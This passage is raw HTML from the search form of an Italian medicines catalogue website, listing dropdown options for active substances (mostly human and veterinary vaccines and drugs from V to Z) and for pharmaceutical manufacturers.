di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma 